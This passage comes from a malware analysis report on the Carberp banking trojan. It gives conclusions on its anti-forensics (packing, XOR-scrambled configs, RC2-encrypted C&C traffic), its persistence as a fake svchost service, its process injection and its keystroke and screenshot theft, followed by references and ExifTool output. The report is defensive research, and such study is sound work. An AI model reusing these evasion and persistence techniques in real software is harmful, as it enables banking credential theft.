Inspecting the file showed that it was a  $\mathcal{C}AB$  file, and its contents were a folder named Screenshots containing screenshots, a file named URL.txt containing the URL of the site that triggered the capturing of data and a file named LogData.txt containing logged keystrokes and mouseclicks. This .CAB file was then sent to the C&C server, in an unencrypted format.## 5 Conclusion

The research questions that were posed were:

- What kind of anti-forensics techniques are being used by the latest version of Carberp?
- What behavior does the latest version of Carberp show? Most notably: how does it install itself, what is its run-time behavior and what can one tell about communication with the Command and Control servers?

As stated in section 1.3, the sample analyzed in this report was not the latest version of Carberp. This section will answer the research questions in context of the Carberp sample analyzed in this report.

The sample analyzed in this report uses several anti-forensics techniques to hinder forensic analysis. These techniques are:

- Packed executables are used to thwart detection of the executables on disk by anti virus software. Packing the executables also prevents static analysis methods from gaining deep insight in the inner workings of the malware. The packing software and/or method used in the sample analyzed in this report is currently unknown.
- Encryption of config files makes it more difficult to retrieve important data regarding the C&C servers used by the malware. The scrambling method used is several rounds of XOR in combination with adjusting the key byte values.
- Encryption of network traffic obstructs direct analysis of the information transmitted between infected computers and the C&C servers by means of network traffic analysis. The network traffic is encrypted using the RC2 cipher in cipher-block chaining mode, and the base64 representation of the ciphertext is prepended with the first half of the initialization vector, and appended with the second half of the initialization vector.

To describe the malware's behavior, the behavior will be split up in three parts: installation, run-time behavior and communication with C&C servers.

The installation starts with the creation of a directory inside  $C:\longrightarrow \text{D} \text{overments}$ and Settings\All Users\Application Data\. In this directory, the config files were placed which define the domainnames being used as the C&C servers. The malware copies itself to C:\Windows\System32\Com\svchost.exe. Another copy is placed in C:\Documents and Settings\All Users\Start Menu\  $Programs\text{\textbackslash}Startup\text{\textbackslash}.$  A Windows service was created, called Windows NAT, with its startup type set to automatic, and using the previously mentionedsvchost.exe as its executable. The malware injected malicious code in the running explorer.exe process, which in turn infected all its child processes.

The run-time behavior of the malware is focussed mostly on obtaining credentials for internet banking websites. This is done by monitoring browser activity, and logging keyboard and screen activity as soon as a site of interest is visited. The screenshots are combined with logfiles of keyboard activity, and these are put into a . CAB file, which is then sent to the  $C\&C$ server.

The C&C behavior of the malware could not be fully explored, due to the C&C servers having been taken down. What is known is that the malware communicates with the C&C servers by means of HTTP requests. The POST data is encrypted using the RC2 encryption algorithm, and the base64 representation of this ciphertext is prepended and appended by respectively the first and second half of the bytes of the initialization vector used in the RC2 encryption.

Comparing the findings in this paper with the previous research done on this version of the Carberp malware shows several similarities:

- Injecting malicious code in processes by means of the  $NtResumeThread$ function;
- Using the *NtQueryDirectoryFile* function to hide the directory used by the malware to store its config files;
- The Windows functions that are altered to allow for altering the execution flow through the malicious code sections, as well as the method of altering each of these functions;
- Using the RC2 encryption algorithm to encrypt all network traffic sent to the C&C server.## 6 Further research

There were some points that could not be researched in this paper, either due to time constraints or working on a sample without active C&C servers.

Since other parties previously conducted research on the answers from the C&C servers, and mapped the different responses that the C&C servers can return to the infected computers, the research value in this is not very high anymore.

However, all the functions that are adjusted in a running Internet Explorer process are still worth researching, simply due to the high number of functions that are altered.## 7 Acknowledgements

Our thanks go out to the people of the Security & Privacy department of Deloitte Amstelveen for making us feel welcome, especially to Thijs Bosschert for his supervision and sharing his expertise during this research, Henri Hambartsumyan for his guidance in the project and Daan Muller for helping us acquire the testing equipment.

We also thank Tarik El-Yassem, Jaap van Ginkel and Niels Sijm for providing us with the network infrastructure and help during our project.## References

- [1] SANS Institute, malware analysis: An introduction. Accessed: 31/01/2013. [Online]. Available: http://www.sans.org/reading room/ whitepapers/malicious/malware-analysis-introduction 2103
- [2] Kris Kendall, Mandiant Coorporation. Practical malware analysis. Accessed: 31/01/2013. [Online]. Available: http://www.blackhat.com/presentations/bh-dc-07/Kendall McMillan/Paper/bh-dc-07-Kendall McMillan-WP.pdf
- [3] Rick Flores. Malware reverse engineering part 1. static analysis. Accessed: 31/01/2013. [Online]. Available: http://www.exploit-db. com/download pdf/18387/
- [4] Xiang Fu. Malware analysis tutorials: a reverse engineering approach. Accessed: 31/01/2013. [Online]. Available: http://fumalwareanalysis. blogspot.com/p/malware-analysis-tutorials-reverse.html?m=1
- [5] M. Egele et al., "A survey on automated dynamic malwareanalysis techniques and tools," ACM Comput. Surv., vol. 44, no. 2, pp. 6:1–6:42, Mar. 2008. [Online]. Available: http: //doi.acm.org/10.1145/2089125.2089126
- [6] IOActive, inc. Reversal and analysis of zeus and spyeye banking trojans. Accessed: 31/01/2013. [Online]. Available: http://www. ioactive.com/pdfs/ZeusSpyEyeBankingTrojanAnalysis.pdf
- [7] AhnLab ASEC. Malware analysis: Citadel. Accessed: 31/01/2013. [Online]. Available: http://seifreed.es/docs/Citadel%20Trojan% 20Report eng.pdf
- [8] Trusteer Fraud Prevention Center. Under the hood of carberp: Malware & configuration analysis. Accessed:  $31/01/2013$ . [Online]. Available: landing2.trusteer.com/sites/default/files/Carberp Analysis.pdf
- [9] Marco Giuliani, Andrea Allievi, Prevx. Carberp a modular information stealing trojan. Accessed: 31/01/2013. [Online]. Available: http://pxnow.prevx.com/content/blog/carberp-a modular information stealing trojan.pdf
- [10] A. Metrosov et al. Win32/carberp: When youre in a black hole, stop digging. Accessed:  $31/01/2013$ . [Online]. Available: http://go.eset.com/us/resources/white-papers/carberp.pdf
- [11] C.H. Malin, E. Casey and J.M.Aquilina, Malware Forensics, Field Guide for Windows Systems, 1st ed. Syngress, 2012.- [12] Nick Harbour, Mandiant Coorporation. Stealth secrets of the malware ninjas. Accessed: 31/01/2013. [Online]. Available: http://craigchamberlain.com/library/blackhat-2007/Harbour/ Presentation/bh-usa-07-harbour.pdf
- [13] Matt Pietrek. An in-depth look into the win32 portable executable file format. Accessed: 31/01/2013. [Online]. Available: http: //msdn.microsoft.com/en-us/magazine/cc301805.aspx
- [14] C.H. Malin, E. Casey and J.M.Aquilina, Malware Forensics, Field Guide for Windows Systems, 1st ed. Syngress, 2012, pp. 98–125.# Appendices

# A ExifTool output

| ExifTool Version Number     | : 9.16                                   |
|-----------------------------|------------------------------------------|
| File Name                   | $: a574fc3d97149bcbf8bdccd5a8a73951.exe$ |
| Directory                   | : carpberp/carpberp                      |
| File Size                   | $: 212$ $kB$                             |
| File Modification Date/Time | $: 2012:12:22$ $15:31:32+01:00$          |
| File Access Date/Time       | $: 2013:02:01$ $15:20:56+01:00$          |
| File Creation Date/Time     | $: 2013:01:16$ $11:09:05+01:00$          |
| File Permissions            | : $rw=rw=rw=$                            |
| File Type                   | $:$ Win32 $EXE$                          |
| MIME Type                   | : application/octet-stream               |
| Machine Type                | : Intel 386 or later, and compatibles    |
| Time Stamp                  | $: 2011:03:2608:06:26+01:00$             |
| PE Type                     | :PE32                                    |
| Linker Version              | : 11.0                                   |
| Code Size                   | : 29184                                  |
| Initialized Data Size       | : 187392                                 |
| Uninitialized Data Size     | $\colon 0$                               |
| Entry Point                 | : 0x3f88                                 |
| OS Version                  | : 5.1                                    |
| Image Version               | : 0.0                                    |
| Subsystem Version           | : 5.1                                    |
| Subsystem                   | : Windows GUI                            |
